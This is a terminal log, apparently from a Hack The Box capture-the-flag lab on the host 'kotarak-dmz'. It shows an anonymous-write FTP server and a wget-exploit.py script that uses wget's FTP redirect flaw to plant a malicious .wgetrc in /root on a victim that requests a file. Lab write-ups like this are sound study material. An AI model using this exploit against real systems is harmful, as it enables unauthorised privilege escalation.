 21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:
243: RuntimeWarning: write permissions assigned to anonymous use
r.
  RuntimeWarning)
[I 2025-03-14 14:27:39] >>> starting FTP server on 0.0.0.0:21, p
id=10193 <<<
[I 2025-03-14 14:27:39] concurrency model: async
[I 2025-03-14 14:27:39] masquerade (NAT) address: None
[I 2025-03-14 14:27:39] passive ports: None
[I 2025-03-14 14:30:24] 10.129.1.117:53884-[] FTP session opened
 (connect)
[I 2025-03-14 14:32:01] 10.0.3.133:44722-[] FTP session opened (
connect)
[I 2025-03-14 14:32:01] 10.0.3.133:44722-[anonymous] USER 'anony
mous' logged in.
[I 2025-03-14 14:32:01] 10.0.3.133:44722-[anonymous] RETR /tmp/f
tptest/.wgetrc completed=1 bytes=70 seconds=0.001
[I 2025-03-14 14:32:01] 10.0.3.133:44722-[anonymous] FTP session
wget-exploit.py
atanas@kotarak-dmz:/tmp/ftptest$ authbind python wget-exploit.p
y
Ready? Is your FTP server running?
FTP found open on 10.129.1.117:21. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /roo
t
10.0.3.133 - - [14/Mar/2025 14:32:01] "GET /archive.tar.gz HTTP
/1.1" 301 -
Sending redirect to ftp://anonymous@10.129.1.117:21/.wgetrc
"kotarak-dmz" 14:31 14-Mar-25
[HTBPrives0:FTP Server* "kotarak-dmz" 14:32 14-Mar-25